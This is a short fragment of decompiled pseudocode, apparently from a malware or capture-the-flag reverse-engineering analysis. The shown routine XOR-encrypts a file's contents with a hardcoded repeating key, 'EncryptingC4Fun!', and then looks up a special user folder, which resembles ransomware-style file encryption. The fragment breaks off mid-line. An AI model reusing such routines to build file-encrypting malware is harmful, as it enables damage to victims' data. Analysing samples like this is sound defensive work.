 lVar24 = 0;
do {
cVar1 = *(char *)((longlong)puVar30 + lVar24);
puVar23[lVar24] = cVar1;
lVar24 = lVar24 + 1;
} while (cVar1 != '\0');
FUN_180001020(&DAT_180003754,local_b58,puVar30,_Src);
pFVar27 = (FILE *)&DAT_180003208;
_File = fopen(local_e78,"rb");
if (_File == (FILE *)0x0) {
LAB_180001a69:
FUN_180001020("\nXOR operation failed!",pFVar27,puVar30,_Src);
}
else {
pFVar27 = (FILE *)&DAT_18000320c;
_File_00 = fopen(local_b58,"wb");
if (_File_00 == (FILE *)0x0) goto LAB_180001a69;
lVar24 = 0;
while( true ) {
lVar29 = 0;
if (lVar24 < 0x10) {
lVar29 = lVar24;
}
uVar18 = fgetc(_File);
lVar24 = lVar29 + 1;
if (uVar18 == 0xffffffff) break;
pFVar27 = _File_00;
fputc((int)"EncryptingC4Fun!"[lVar29] ^ uVar18,_File_00);
}
iVar16 = fclose(_File);
if ((iVar16 != 0) || (iVar16 = fclose(_File_00), iVar16 != 0)) goto LAB_180001a6
}
_DAT_180005628 = _DAT_180005628 + 1;
_Src = (wchar_t *)0x0;
SHGetSpecialFolderPathA((HWND)0x0,(LPSTR)((longlong)&uStack_839 + 1),0,0);